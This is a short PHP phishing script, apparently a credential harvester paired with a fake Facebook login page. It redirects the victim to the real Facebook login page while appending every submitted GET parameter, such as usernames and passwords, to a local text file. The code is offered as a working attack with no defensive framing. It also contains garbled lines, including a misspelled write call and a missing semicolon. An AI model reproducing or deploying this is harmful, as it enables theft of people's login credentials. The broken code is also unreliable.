 <?php
header("Location: http://www.Facebook.com/login.php ");
$handle = fopen("yaeresmio.txt", "a");
foreach($_GET as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
frité($ande, "\r\n");
fclose($handle);
exit
?>